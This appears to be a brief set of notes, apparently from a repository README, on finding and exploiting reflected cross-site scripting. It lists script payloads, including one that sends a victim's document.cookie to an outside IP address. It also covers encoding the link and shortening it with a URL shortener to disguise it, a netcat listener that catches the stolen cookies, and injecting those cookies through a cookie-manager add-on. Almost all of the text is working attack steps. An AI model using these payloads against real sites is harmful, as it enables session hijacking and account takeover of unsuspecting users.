 Reflected XSS Attacks Threat
Find xss Vulnerabilitie
<script>alert(‘mahmoud’)</script>
<script>alert(document.cookie)</script>
<script>document.location="http://google.com"</script>
Reflected XSS Attacks with session hijacking
<script>document.location='http://192.168.1.7/index.php?'+document.cookie;</script>
Encoder script http://meyerweb.com/eric/tools/dencoder/
Shorten url www.goo.gl
nc -lvvp 80
Inject cookie by cookie manager +